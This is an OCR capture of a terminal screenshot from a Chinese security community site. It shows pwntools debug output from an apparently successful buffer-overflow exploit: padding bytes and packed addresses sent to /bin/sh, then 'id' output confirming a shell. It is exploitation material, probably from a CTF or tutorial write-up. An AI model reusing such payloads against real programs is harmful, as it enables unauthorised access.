 Terminal - root1@ubuntu: ~
Terminal - root1@ubuntu: ~
File Edit View Terminal Tabs Help
'\n'
[DEBUG] Received 0xc bytes:
'/bin/sh: 1: '
/bin/sh: 1: [DEBUG] Received 0xd bytes:
'8\x0b: not found'
8\x0b: not found[DEBUG] Received 0x76 bytes:
00000000 0a 2f 62 69 6e 2f 73 68 3a 20 31 3a 20 61 61 61 │·/bi│n/sh│: 1
:│ aaa│
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaa
a│aaaa│
*
00000050 61 61 61 61 61 5a 07 40 01 08 0b 40 07 40 5a 07 │aaaa│aZ·@│···
@│·@Z·│
00000060 40 01 30 0b 40 07 40 56 06 40 3a 20 6e 6f 74 20 │@·0·│@·@V│·@:
│not │
00000070 66 6f 75 6e 64 0a │foun│d·│
00000076
/bin/sh: 1: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaZ\x07@\x0b@\x07@Z\x07@0\x0b@\x07@V\x06@: not found
[DEBUG] Received 0x7e bytes:
'uid=1000(root1) gid=1001(root1) groups=1001(root1),4(adm),24(cdrom),27(sudo
),30(dip),46(plugdev),113(lpadmin),131(sambashare)\n'
uid=1000(root1) gid=1001(root1) groups=1001(root1),4(adm),24(cdrom),27(sudo),30(
dip),46(plugdev),113(lpadmin),131(sambashare)
$
先知安全技术社区